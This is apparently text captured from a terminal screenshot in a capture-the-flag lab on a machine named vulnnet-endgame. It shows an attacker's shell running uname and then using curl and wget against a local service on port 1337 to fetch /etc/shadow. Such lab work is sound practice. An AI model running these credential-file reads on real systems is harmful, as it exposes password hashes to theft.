 1
2
system@vulnnet-endgame: /
File Actions Edit View Help
kali@kali: ~/vpn × system@vulnnet-endgame: / × system@vulnnet-endgame: / × kali@kali: ~/www ×
SECRET LAB
drwxr-xr-x 24 root root 4.0K Jun 15  2022 ..
system@vulnnet-endgame:/srv$ cd ..
system@vulnnet-endgame:/$ uname -a
Linux vulnnet-endgame 5.4.0-120-generic #136~18.04.1-Ubuntu SMP
_64 x86_64 x86_64 GNU/Linux
system@vulnnet-endgame:/$ curl -k "https://127.0.0.1:1337/etc/shadow"
Command 'curl' not found, but can be installed with:
apt install curl
Please ask your administrator.
system@vulnnet-endgame:/$ wget "https://127.0.0.1:1337/etc/shadow"
--2023-07-18 14:00:18--  https://127.0.0.1:1337/etc/shadow
Connecting to 127.0.0.1:1337... connected.
ERROR: cannot verify 127.0.0.1's certificate, issued by ‘O=Internet Widgits Pty Ltd,ST=Some-Stat
e,C=AU’:
Self-signed certificate encountered.
ERROR: certificate common name ‘’ doesn't match requested host name ‘127.0.0.1’.
To connect to 127.0.0.1 insecurely, use `--no-check-certificate'.
system@vulnnet-endgame:/$ wget "http://127.0.0.1:1337/etc/shadow"